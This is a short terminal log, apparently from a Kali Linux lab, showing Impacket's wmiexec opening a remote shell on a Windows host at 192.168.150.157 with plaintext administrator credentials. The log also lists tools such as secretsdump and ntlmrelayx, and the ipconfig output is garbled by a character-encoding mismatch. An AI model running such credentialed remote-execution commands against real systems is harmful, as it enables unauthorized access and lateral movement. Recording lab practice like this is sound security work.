 root@kali:~/Desktop# impacket-
impacket-GetUserSPNs impacket-ntlmrelayx impacket-samrdump impacket-smbserver impacket-wmiexec
impacket-netview impacket-rpcdump impacket-secretsdump impacket-ticketer
root@kali:~/Desktop# impacket-wmiexec administrator:admin123$%@192.168.150.157
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/2.4/lib/standard-encodings.html
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
������������ �������� 2:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
������������ ��������:
�����ض��� DNS ��׺ . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::3073:36af:ae29:c504%10
IPv4 �� . . . . . . . . . . . . : 192.168.150.157
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.150.2
������������ isatap.localdomain:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . : localdomain
������������ isatap.{D0FBDDF0-9159-458C-8996-E19EE7B58FDC}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
C:\>